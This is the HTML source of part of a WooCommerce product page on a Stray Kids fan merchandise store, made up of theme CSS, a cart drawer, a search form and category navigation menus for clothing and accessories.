	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.payment_box.payment_method_envoice {
    display: none !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}


#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-13800 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="09560a7bf533a012b968f8eb36059bd2" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="c7f615b9d1c4787b9b7f1e5b2c53132b" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="13f70cc9819e3a2c849cd8abf78f41df" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="73613cf00658d8fb5da86104e021de78" class="top-bar">
				<div data-rocket-location-hash="ac066e0fc785b1a9063e902b9b8aeba3" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="61aef8faaa8bcb905a7e02fc96541fe8" id="masthead" class="site-header">

		<div data-rocket-location-hash="599d94959922cb3cba54724c2b61ba92" class="menu-overlay"></div>

		<div data-rocket-location-hash="3f237a15414623ce945f9c9b6048130b" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://straykids.store/" class="custom-logo-link"><img width="717" height="209" src="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg" class="custom-logo" alt="Stray Kids Store" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://straykids.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://straykids.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://straykids.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://straykids.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="4cabe412385663a35790155eebb827e1" class="col-full-nav">

	<div data-rocket-location-hash="7f5df1239cd38ddc782793dba0c85fbc" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cloth/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-t-shirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids T-Shirts</span></a></li>
<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hoodies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hoodies</span></a></li>
<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://straykids.store/collections/stray-kids-jackets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Jackets</span></a></li>
<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Sweatshirts</span></a></li>
<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-shoes/" class="cg-menu-link sub-menu-link"><span>Stray Kids Shoes</span></a></li>
<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hats-caps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-beanies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Beanies</span></a></li>
<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gloves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gloves</span></a></li>
<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bikini/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bikini</span></a></li>
<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-kimono/" class="cg-menu-link sub-menu-link"><span>Stray Kids Kimono</span></a></li>
<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-socks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Socks</span></a></li>
<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-slippers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-accessories/" class="cg-menu-link sub-menu-link"><span>Stray Kids Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-face-masks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Face Masks</span></a></li>
<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gift-box/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gift Box</span></a></li>
<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-mugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mugs</span></a></li>
<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mouse Pads</span></a></li>
<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keycaps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keycaps</span></a></li>
<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keychains/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keychains</span></a></li>
<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-backpacks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Backpacks</span></a></li>
<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bags/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bags</span></a></li>
<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-necklaces/" class="cg-menu-link sub-menu-link"><span>Stray Kids Necklaces</span></a></li>
<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bracelets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bracelets</span></a></li>
<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-notebook/" class="cg-menu-link sub-menu-link"><span>Stray Kids Notebook</span></a></li>
<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pencil Cases</span></a></li>
<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pins/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pins</span></a></li>
<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-playing-cards/" class="cg-menu-link sub-menu-link"><span>Stray Kids Playing Cards</span></a></li>
